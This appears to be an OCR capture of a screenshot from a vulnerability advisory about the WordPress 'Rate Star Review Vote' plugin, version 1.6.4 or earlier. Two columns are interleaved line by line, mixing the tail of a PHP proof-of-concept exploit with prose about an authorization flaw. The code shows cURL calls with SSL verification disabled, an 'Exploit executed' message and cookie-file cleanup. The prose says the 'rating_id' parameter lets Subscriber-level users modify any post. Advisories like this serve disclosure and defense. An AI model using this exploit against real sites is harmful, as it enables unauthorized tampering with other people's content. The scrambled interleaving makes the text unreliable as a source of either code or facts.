
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
0
)
;
verification. When the ‘form’
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYHOST
,
0
)
;
parameter is set to ‘update’, it
$response
=
curl_exec
(
$ch
)
;
allows an attacker to submit a
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
‘rating_id’ parameter that can
curl_close
(
$ch
)
;
reference any post ID, leading to
if
(
$http_code
==
200
)
{
unauthorized modifications.
echo
"Exploit executed. Check post ID: "
}
else
{
Who is affected by this
echo
"Exploit may have failed. HTTP code:
vulnerability?
}
Identifying vulnerable users and
// Clean up
systems
unlink
(
'/tmp/cookies.txt'
)
;
?>
Any WordPress site using the Rate
Star Review Vote plugin version
1.6.4 or earlier is affected.
Additionally, authenticated users
with Subscriber-level access or